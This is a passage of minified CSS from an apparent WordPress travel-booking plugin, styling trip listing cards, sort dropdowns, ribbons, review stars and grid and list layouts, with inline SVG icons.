.searchFoundPosts{font-size:26px;font-weight:400;color:rgba(35,35,35,.85);margin:0}.wp-travel-toolbar .wte-ordering{display:flex;align-items:flex-start}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field{margin-left:8px;border:none;background:none}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__input{padding-top:0;padding-left:0;padding-bottom:0;color:rgba(0,0,0,.8);padding-right:23px;background:none;font-size:14px;white-space:nowrap;line-height:1;display:inline-block;vertical-align:top}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field::after{top:50%;transform:translateY(-50%);right:0}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field.options-open::after{top:50%;transform:translateY(-50%) rotate(180deg)}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options{left:auto;right:0;min-width:185px}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul{padding:0;max-height:unset;padding-right:1px}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul li{padding:11px 8px;color:rgba(0,0,0,.4)}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul li span{opacity:1;color:#000;padding:0;font-weight:normal}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul li:hover>span{background:none;color:var(--primary-color)}.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options ul ul{margin:-11px -8px}@media only screen and (max-width: 1024px){.class-wte-advanced-search-wrapper{flex-direction:column}}@media only screen and (max-width: 767px){.category-list .category-trips-single-inner-wrap .category-trip-fig{width:100%}.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap{width:100%;padding-top:30px;padding-left:0}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{font-size:18px}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.striked-price{font-size:16px}.category-list .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-budget .price-holder span.actual-price{font-size:22px}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap{display:block;margin-bottom:10px}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months{margin-left:0}}@media only screen and (max-width: 500px){.category-list .category-trips-single-inner-wrap{padding:30px 20px 25px}}.nice-select{-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;transition:all .2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select.open,.nice-select:active,.nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;transform-origin:66% 66%;transform:rotate(45deg);transition:all .15s ease-in-out;width:5px}.nice-select.open:after{transform:rotate(-135deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(0.75) translateY(-21px);transition:all .2s cubic-bezier(0.5, 0, 0, 1.25),opacity .15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:rgba(0,0,0,0) !important}.nice-select .option{cursor:pointer;font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:0;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:rgba(0,0,0,0);color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.category-trips-single{margin-bottom:32px}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig>a,.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{display:none}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper{display:block}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .toggle-map{background-color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap{box-shadow:0 4px 8px rgba(0,0,0,.04);border-radius:4px;background-color:#fff;padding:24px;transition:all .5s ease;overflow:visible}.category-trips-single .category-trips-single-inner-wrap:hover{box-shadow:0 10px 15px rgba(0,0,0,.1)}.category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn{display:block;text-align:center;padding:15px;letter-spacing:normal;text-transform:none;font-size:16px;line-height:1;font-weight:500;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:4px;transition:all ease .3s;background-color:var(--primary-color);border-color:var(--primary-color);color:#fff;text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn:hover{opacity:.8}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle{all:unset;display:flex;align-items:center}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle svg{vertical-align:top}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle:hover path{fill:#c5bcbc}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle.active svg path{fill:#e31e18}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig{order:unset;position:relative}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a{position:relative;display:block;padding-top:75%;border-radius:4px;overflow:hidden;background-color:#efefef}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0;transition:all 1s ease}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a:hover{background-color:#ccc}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a:hover img{transform:scale(1.1)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{width:100%;max-width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map{position:absolute;right:8px;bottom:8px;width:36px;height:36px;border-radius:50%;display:flex;justify-content:center;align-items:center;background-color:rgba(6,22,38,.7);border:none;color:#fff;font-size:20px;cursor:pointer;z-index:11;padding:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map:hover{background-color:#061626}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map.active{background-color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map i{display:flex}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper{display:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map{padding-top:75%;position:relative;overflow:hidden;margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map iframe,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map img{width:100%;height:100%;position:absolute;top:0;left:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{padding-top:75%;position:relative;overflow:hidden;border-radius:4px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery{position:absolute;top:0;left:0;height:100%;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-stage,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-stage-outer{max-height:100%;height:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item{height:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item .item{height:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots{display:flex;justify-content:center;align-items:center;position:absolute;left:50%;bottom:0;transform:translateX(-50%);background:linear-gradient(to top, rgba(0, 0, 0, 0.5), transparent);padding:18px 0 8px;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots .owl-dot{width:8px;height:8px;border-radius:50%;background-color:rgba(255,255,255,.5);margin:0 2px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-dots .owl-dot.active{background-color:#fff}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav{visibility:hidden;opacity:0;transition:all .3s ease}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next{background-color:rgba(0,0,0,0) !important;font-size:24px !important;width:80px;height:100%;color:#fff;box-shadow:none;padding:0 8px !important;border-radius:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::before,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::after,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::before,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::after{background-color:currentColor;left:auto;right:auto;transform:translateY(-50%)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next{right:0;background:linear-gradient(to left, rgba(0, 0, 0, 0.1), transparent)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-next::after{right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev{left:0;background:linear-gradient(to right, rgba(0, 0, 0, 0.1), transparent)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .owl-nav button.owl-prev::before{left:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig:hover .owl-nav:not(.disabled){visibility:visible;opacity:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-content-wrap{padding-top:24px;box-sizing:border-box;flex:1}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon{display:block;position:absolute;text-align:right;transform:unset;margin-top:8px;margin-left:8px;right:auto;left:0;top:0 !important;z-index:11}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt{font-size:.66em;line-height:1;font-weight:600;font-style:normal;height:auto;width:auto;padding:5px 10px;border-radius:15px;background-color:#ffc34e;color:#8c6b2b;display:inline-flex;align-items:center}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::before{content:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2715%27 viewBox=%270 0 14 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0%29%27%3E%3Cpath d=%27M13.8081 4.62308C13.6427 4.48191 13.4093 4.45216 13.2137 4.54737L10.2211 6.00424L7.41314 2.76669C7.30929 2.64692 7.15855 2.57812 7.00001 2.57812C6.84147 2.57812 6.69075 2.64692 6.58687 2.76669L3.77888 6.00421L0.786276 4.54734C0.590686 4.45216 0.357334 4.48188 0.191904 4.62305C0.0264748 4.76423 -0.0395877 4.99004 0.0236584 5.19812L2.10178 12.0341C2.17181 12.2644 2.38424 12.4219 2.62501 12.4219H11.375C11.6157 12.4219 11.8282 12.2644 11.8982 12.0341L13.9763 5.19815C14.0396 4.99006 13.9735 4.76426 13.8081 4.62308ZM10.9696 11.3281H3.03032L1.43479 6.07955L3.67758 7.17141C3.90026 7.2798 4.16785 7.22506 4.33008 7.03803L7.00001 3.95967L9.66996 7.03803C9.83216 7.22509 10.0998 7.27977 10.3224 7.17141L12.5652 6.07955L10.9696 11.3281Z%27 fill=%27%238C6B2B%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0%27%3E%3Crect width=%2714%27 height=%2714%27 fill=%27white%27 transform=%27translate%280 0.5%29%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");width:14px;height:14px;display:inline-block;margin-right:6px;position:static;border:none}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::after{content:none}.category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .cat-feat-shadow{display:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-review,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars{display:flex;align-items:center;margin:0 0 24px}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .rating-rev,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .rating-rev{margin-right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars{margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-container,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-container{padding:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper{position:relative}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper svg,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper svg{width:15px;height:15px;margin-right:5px}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper svg:last-child,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper svg:last-child{margin-right:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .jq-ry-group-wrapper .jq-ry-rated-group,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .jq-ry-group-wrapper .jq-ry-rated-group{position:absolute;left:0;top:0;white-space:nowrap;overflow:hidden}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .category-trip-reviewcount,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-count,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .category-trip-reviewcount,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-count{font-size:14px;line-height:1.5;opacity:.4;color:#000;text-underline-offset:2px;text-decoration:underline;transition:text-underline-offset .3s ease}.category-trips-single .category-trips-single-inner-wrap .category-trip-review .category-trip-reviewcount:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-stars:hover,.category-trips-single .category-trips-single-inner-wrap .category-trip-review .wpte-trip-review-count:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .category-trip-reviewcount:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-stars:hover,.category-trips-single .category-trips-single-inner-wrap .wpte-trip-review-stars .wpte-trip-review-count:hover{text-underline-offset:1px;color:var(--primary-color);opacity:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-discount{display:inline-block;font-size:.72em;font-weight:600;line-height:1;padding:5px 10px;border-radius:14px;background-color:#ea7810;color:#fff;margin-bottom:16px;vertical-align:top;white-space:nowrap}.category-trips-single .category-trips-single-inner-wrap .price-holder{display:inline-flex;flex-wrap:wrap;align-items:flex-end}.category-trips-single .category-trips-single-inner-wrap .price-holder .striked-price{text-decoration:line-through;font-size:.88em;opacity:.4}.category-trips-single .category-trips-single-inner-wrap .price-holder .actual-price{font-size:32px;line-height:1;font-weight:600}.category-trips-single .category-trips-single-inner-wrap .price-holder>span+span{margin-left:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap{margin-bottom:24px;flex-direction:column;align-items:flex-start;padding:0;margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{font-size:24px;order:unset;padding:0;margin:0 0 12px;font-weight:600}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a{color:inherit;text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title a:hover{color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap{padding:0;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap{display:flex;flex-wrap:wrap}@media(min-width: 1200px){.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap{flex-wrap:nowrap}}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-prc-wrap>*{margin-bottom:24px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:24px;border-left:1px solid rgba(0,20,39,.15);display:flex;flex-direction:column;justify-content:center}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{margin-top:0;display:flex;flex-direction:column;padding-right:24px;justify-content:center;max-width:60%;flex:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-]{display:inline-flex;margin-right:0;font-size:16px;line-height:1.5}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-]:not(:last-child){margin-bottom:12px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] svg{width:1em;height:1em}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] svg path{opacity:1;fill:var(--primary-color);fill-opacity:1}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] i{width:1em;height:1.5em;flex:0 0 1em;text-align:center;margin-right:8px;display:flex;align-items:center}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] span{font-weight:normal;color:rgba(0,0,0,.6)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] a{color:inherit;text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] a:hover{text-decoration:none;color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-locations{display:flex;flex-wrap:wrap}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti .category-trip-locations a+a::before{content:",";margin-right:5px}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{margin-top:4px;padding-bottom:0;border-bottom:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc p{margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .button{margin:32px 0 0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time{padding:0;margin-top:32px;padding-top:22px;border-top:1px solid rgba(0,0,0,.1);gap:16px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-trip-text{font-size:14px;line-height:inherit;color:rgba(0,0,0,.4);font-style:normal;margin:0;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap{display:flex;flex-direction:column;margin-bottom:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap>i{color:var(--primary-color);margin-right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap>i svg{vertical-align:middle}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap.new-layout{display:flex;flex-direction:row;flex-wrap:wrap}@media(min-width: 768px){.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap.new-layout{flex:1}}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months{margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{font-size:.66em;margin:0;margin-right:8px}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months .disabled{text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info{border-top:none}.category-trips-single .category-trips-single-inner-wrap .next-trip-info .fsd-title{font-size:14px;line-height:1;color:rgba(0,0,0,.4)}.category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time{font-size:16px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap{padding:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-discount{margin-bottom:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{position:relative;padding-right:24px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .wishlist-toggle{position:absolute;right:0;top:0;cursor:pointer;padding:8px 0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{padding:0 24px 0 0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{margin-top:0;margin-bottom:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .wpte-trip-review-stars{margin-bottom:0;margin-top:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap{padding:0;margin-top:16px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates{width:100%;margin-top:24px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span{font-size:12px;line-height:1.33;display:block}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span:not(:last-child){margin:0 0 8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.trip-dates-title{margin:0 0 12px;color:#1c2011}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date{position:relative;padding-left:18px;color:#494d41}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date::before{content:"";width:14px;height:14px;position:absolute;left:0;top:50%;transform:translateY(-50%);background-color:var(--primary-color);-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12.0791 3.08753C12.307 3.31533 12.307 3.68468 12.0791 3.91248L5.66248 10.3292C5.43467 10.557 5.06533 10.557 4.83752 10.3292L1.92085 7.41248C1.69305 7.18468 1.69305 6.81533 1.92085 6.58753C2.14866 6.35972 2.51801 6.35972 2.74581 6.58753L5.25 9.09171L11.2542 3.08753C11.482 2.85972 11.8513 2.85972 12.0791 3.08753Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2714%27 height=%2714%27 viewBox=%270 0 14 14%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12.0791 3.08753C12.307 3.31533 12.307 3.68468 12.0791 3.91248L5.66248 10.3292C5.43467 10.557 5.06533 10.557 4.83752 10.3292L1.92085 7.41248C1.69305 7.18468 1.69305 6.81533 1.92085 6.58753C2.14866 6.35972 2.51801 6.35972 2.74581 6.58753L5.25 9.09171L11.2542 3.08753C11.482 2.85972 11.8513 2.85972 12.0791 3.08753Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{margin-bottom:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-]:not(:last-child){margin-bottom:8px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{margin-top:16px}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper{border-radius:4px 4px 0 0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a .owl-stage-outer,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a img,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper .owl-stage-outer,.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper img{border-radius:0}.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-content-wrap{padding:16px}@media(min-width: 768px){.category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-aval-time{flex-wrap:nowrap}}.category-grid{margin-left:-15px !important;margin-right:-15px !important}.category-grid .category-trips-single{padding:0 15px !important;margin-right:0 !important}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap{padding:16px 16px 0;border-top:1px solid #e8e9e7;margin:16px -16px 0}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte_trip-details-btn-wrap .category-trip-viewmre-btn{margin:0}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-trip-feat-img-gallery{width:calc(100% + 2px);margin-left:-1px;margin-right:-1px}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desc{margin-top:8px}.category-grid .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time{margin:16px 0 0;padding:0;border:none}.category-grid.wte-col-1 .category-trips-single{flex:0 0 100% !important;max-width:100% !important}@media(min-width: 768px){.category-grid.wte-col-2 .category-trips-single{flex:0 0 50% !important;max-width:50% !important}}@media(min-width: 768px){.category-grid.wte-col-3 .category-trips-single{flex:0 0 50% !important;max-width:50% !important}}@media(min-width: 1025px){.category-grid.wte-col-3 .category-trips-single{flex:0 0 33.333% !important;max-width:33.333% !important}}@media(min-width: 768px){.category-grid.wte-col-4 .category-trips-single{flex:0 0 50% !important;max-width:50% !important}}@media(min-width: 1025px){.category-grid.wte-col-4 .category-trips-single{flex:0 0 25% !important;max-width:25% !important}}.category-list .category-trips-single-inner-wrap{padding:32px 24px 24px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04)}.category-list .category-trips-single-inner-wrap:hover{box-shadow:0 10px 15px rgba(0,0,0,.1)}.category-list .category-trips-single-inner-wrap .category-trip-fig{position:relative;align-self:flex-start}@media(min-width: 768px){.category-list .category-trips-single-inner-wrap .category-trip-fig{flex:0 0 40%;max-width:40%}}@media(min-width: 768px){.category-list .category-trips-single-inner-wrap .category-trip-content-wrap{flex:0 0 60%;max-width:60%;padding-left:24px;padding-top:0}}@media(min-width: 1200px){.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:48px;max-width:40%}}.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{flex:1}@media(min-width: 1200px){.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{max-width:60%;padding-right:48px}}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{font-size:.722em;margin-right:15px}.category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn{display:inline-flex;padding:14px 40px;font-size:16px;line-height:1.25}.category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn:hover{opacity:.8}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a,.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper{border-top-right-radius:0}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-content-wrap{padding:16px 16px 0}@media(min-width: 1200px){.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap 